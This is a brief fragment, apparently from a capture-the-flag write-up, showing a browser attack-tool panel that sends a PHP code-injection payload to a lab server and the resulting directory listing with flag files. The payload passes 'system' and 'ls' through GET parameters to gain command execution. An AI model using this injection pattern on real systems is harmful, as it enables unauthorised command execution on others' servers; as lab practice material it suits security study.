 Load URL
http://192.168.44.129/web2.php?c=2333;$_GET[a]($_GET[b])&a=system&b=ls
Split URL
Execute
Enable Post data Enable Referrer
2333 f1ag.php flag.txt hint.php index.php web2.php